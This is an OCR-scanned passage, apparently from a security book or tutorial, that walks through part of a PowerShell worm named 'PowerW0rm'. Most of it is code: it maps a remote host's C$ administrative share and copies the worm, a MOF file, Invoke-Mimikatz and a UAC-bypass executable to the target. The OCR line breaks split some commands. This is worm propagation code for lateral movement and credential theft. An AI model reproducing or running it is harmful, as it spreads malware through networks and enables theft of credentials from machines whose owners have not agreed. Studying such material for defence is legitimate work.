
$profile = (get-item env:$prof).Value 
+"\Downloads"
$pro1 = $profile.SubString(3, $profile.Length-
3)
$psdrive = "\\"+$nethost+"\C$\"+ $pro1 
New-PsDrive -Name Y -PsProvider filesystem -
Root $psdrive
Next, the worm (and any additional scripts) are copied over:
Copy-Item $profile\PowerW0rm.ps1 
Y:\PowerW0rm.ps1
 Copy-Item $profile\PowerW0rm.mof 
Y:\PowerW0rm.mof
 Copy-Item $profile\Invoke-Mimikatz.ps1 
Y:\Invoke-Mimikatz.ps1
Copy-Item $profile\bypassuac-x64.exe 
Y:\bypassuac-x64.exe
Finally, since this code is running in a loop, the worm removes
the PsDrive: